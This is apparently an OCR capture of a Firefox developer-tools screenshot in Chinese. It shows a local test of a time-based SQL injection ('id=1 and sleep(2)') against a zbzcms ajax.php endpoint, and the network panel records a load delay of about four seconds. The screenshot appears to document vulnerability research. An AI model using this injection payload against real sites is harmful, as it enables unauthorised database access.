 127.0.0.1/zbzcms.com/cms/common/php/ajax.php?run=dj&id=1 and sleep(2)
导入书签... 火狐官方站点 百度 新手上路 常用网址 网络空间测绘，网络... 在线子域名查询 天猫 微博 爱淘宝 携程旅行 网址大全 京东商城
document.write('0');
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CS
状态 方法 域名 文件 发起者
200 GET 127.0.0.1 ajax.php?run=dj&id=1 and sleep(2) document
404 GET 127.0.0.1 favicon.ico img
2 个请求 已传输 2.62 KB / 444 字节 完成：4.08 秒 DOMContentLoaded: 4.07 秒 load: 4.07 秒